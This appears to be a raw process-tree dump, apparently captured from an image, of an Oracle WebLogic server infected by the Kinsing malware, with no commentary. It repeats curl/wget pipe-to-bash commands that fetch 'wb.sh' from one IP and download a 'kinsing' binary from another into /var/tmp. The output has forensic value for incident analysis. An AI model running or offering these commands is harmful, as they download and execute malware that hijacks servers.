 startWebLogic.s /home/weblogic/Oracle/Middleware/user_projects/domains/base_domain/bin/startWebLogic.sh
├─java -server -Xms10240m -Xmx10240m -XX:PermSize=512m -XX:MaxPermSize=1024m -Dweblogic.Name=AdminServer-
├─bash -c (curl -s 95.142.39.135/wb.sh||wget -q -O- 95.142.39.135/wb.sh)|bash
└─bash
└─wget -O /var/tmp/kinsing http://45.10.89.187/kinsing
├─bash -c (curl -s 95.142.39.135/wb.sh||wget -q -O- 95.142.39.135/wb.sh)|bash
└─bash
└─wget -O /var/tmp/kinsing http://45.10.89.187/kinsing
├─bash -c (curl -s 95.142.39.135/wb.sh||wget -q -O- 95.142.39.135/wb.sh)|bash
└─bash
└─wget -O /var/tmp/kinsing http://45.10.89.187/kinsing
├─bash -c (curl -s 95.142.39.135/wb.sh||wget -q -O- 95.142.39.135/wb.sh)|bash
└─bash
└─wget -O /var/tmp/kinsing http://45.10.89.187/kinsing
├─bash -c (curl -s 95.142.39.135/wb.sh||wget -q -O- 95.142.39.135/wb.sh)|bash
└─bash
└─wget -O /var/tmp/kinsing http://45.10.89.187/kinsing
├─bash -c (curl -s 95.142.39.135/wb.sh||wget -q -O- 95.142.39.135/wb.sh)|bash
└─bash
└─wget -O /var/tmp/kinsing http://45.10.89.187/kinsing
├─bash -c (curl -s 95.142.39.135/wb.sh||wget -q -O- 95.142.39.135/wb.sh)|bash
└─bash
└─wget -O /var/tmp/kinsing http://45.10.89.187/kinsing
└─898*[{java}]